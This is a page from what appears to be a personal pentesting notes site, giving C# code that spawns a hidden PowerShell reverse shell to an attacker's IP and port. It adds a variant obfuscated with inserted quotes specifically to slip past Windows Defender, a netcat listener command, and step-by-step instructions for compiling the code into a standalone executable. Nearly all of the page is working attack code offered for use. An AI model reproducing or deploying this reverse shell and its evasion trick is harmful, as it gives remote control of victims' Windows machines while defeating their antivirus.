My Pentesting Space
LinkedIn
  • Welcome to Hackjiji
  • 🕸️web pentesting
    • Basics
    • Web pentest cheatsheet
    • Burpsuite and browser tricks
    • cUrl cheatsheet
    • CVE exploitation
    • JavaScript Obfuscation/Deobfuscation
  • Network pentesting
    • Basics
    • Nmap favorites
    • Host discovery
    • Port scanning
    • Network Services
      • RPC-NFC
      • WINRM - 5895-5896
      • FTP - 21
      • SMB - 445
      • RDP - 3389
      • SSH - 22
      • SMTP - 25
    • Firewall evasion
    • Pivoting and double pivoting
  • Physical pentesting
    • Bad USB - Rubber Duckies
  • Linux pentesting
    • Usefull command's
    • Privilege escalation
  • windows pentesting
    • Windows useful commands
    • Windows Reverse shell codes
    • Privilege escalation
  • Active Directory pentesting
    • Basics
    • AD
    • AAD
  • General
    • Hash cracking
    • Wordlist
    • Encoding/decoding
    • Environment setup
      • Install a new OS on seperated boot sector
      • Hyper-V
      • Virtualbox
    • Reverse-shell-cheatsheet
    • Metasploit cheatsheet
    • Vulnerability research
    • My scanning methodology
  • Events
    • HackTheBox Meetup - LFI2RCE
    • Radio Equans - QR Code Awareness campaign
    • Cybersecurity job campaign
Powered by GitBook
On this page
  • C## code to get a reverse shell from a Windows machine
  • Compile C## to executable (exe)
  1. windows pentesting

Windows Reverse shell codes

Create reverse shell on windows

C## code to get a reverse shell from a Windows machine

Make sure to change 'Attacker_IP' and 'Attacker_Port' to your attacker machine and desired port.

using System;
using System.Diagnostics;

class Program
{
    static void Main()
    {
        ProcessStartInfo startInfo = new ProcessStartInfo();
        startInfo.FileName = "powershell.exe";
        startInfo.Arguments =  "-NoProfile -ExecutionPolicy Bypass -Command \"$client = New-Object System.Net.Sockets.TCPClient('Attacker_ip', Attacker_port);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2  = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()\"";
        startInfo.RedirectStandardOutput = true;
        startInfo.UseShellExecute = false;
        startInfo.CreateNoWindow = true;

        using (Process process = Process.Start(startInfo))
        {
            using (System.IO.StreamReader reader = process.StandardOutput)
            {
                string result = reader.ReadToEnd();
                Console.WriteLine(result);
            }
        }
    }
}


To Bypass the windows antivirus (Defender), you can use ''" on So''"ckets and on i''"ex. Your Powershell code will become:

   $client = New-Object System.Net.So""ckets.TCPClient('172.25.172.73', 443);
  $stream = $client.GetStream();
  [byte[]]$bytes = 0..65535|%{0};
  while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){
      $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
      $sendback = (i""ex $data 2>&1 | Out-String );
      $sendback2  = $sendback + 'PS ' + (pwd).Path + '> ';
      $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
      $stream.Write($sendbyte,0,$sendbyte.Length);
      $stream.Flush()
  };
  $client.Close()
  

If you don't put the brackets, Antivirus will block the attempt and you will get this error:

Putting the quotes "" or '' between the iax and socket, will make the Antivirus Defender see it while the powershell will treat the quotes as comment and ignore them resulting into concatenate of the string, s"ocket becomes socket and i''ax becomes iax. This is a technique to bypass the Defender antivirus.

POC:

nc -lvpn 1235

Compile C## to executable (exe)

Option 1: Donet CLI

  1. Install .NET SDK: First, ensure you have the .NET SDK installed on your machine. You can download it from Microsoft's .NET website.

  2. Create a new project: Open a terminal or command prompt and create a new console project using the following command:

    shCopy

    dotnet new console -o MyPowerShellApp

    This command creates a new folder named MyPowerShellApp with a basic console application.

  3. Replace Program.cs: Navigate to the new project folder:

    shCopy

    cd MyPowerShellApp

    Replace the content of Program.cs with your C# code.

  4. Install required package: Add the System.Management.Automation package to your project by running:

    shCopy

    dotnet add package System.Management.Automation
  5. Compile the project: To compile your project into an executable, run:

    shCopy

    dotnet publish -c Release -r win-x64 --self-contained

    This command will create an executable in the bin\Release\net6.0\win-x64\publish directory.

Option 2: Open Visual Studio

  1. Open Visual Studio: Launch Visual Studio and create a new project.

  2. Create a New Console App: Go to File > New > Project, select Console App (.NET Core) or Console App (.NET Framework) depending on your preference.

  3. Add Your Code: Replace the content of Program.cs with your C# code that runs the PowerShell script.

  4. Optional: Add Required NuGet Packages: Right-click on your project in the Solution Explorer, select Manage NuGet Packages, search for System.Management.Automation, and install it.

  5. Build Your Project: Click Build > Build Solution or press Ctrl+Shift+B to compile your code into an .exe file. You'll find the executable in the bin\Debug\netcoreappX.X\ or bin\Release\netcoreappX.X\ folder depending on your build configuration.


The executable complied code should be available on under the the bin folder:
PreviousWindows useful commandsNextPrivilege escalation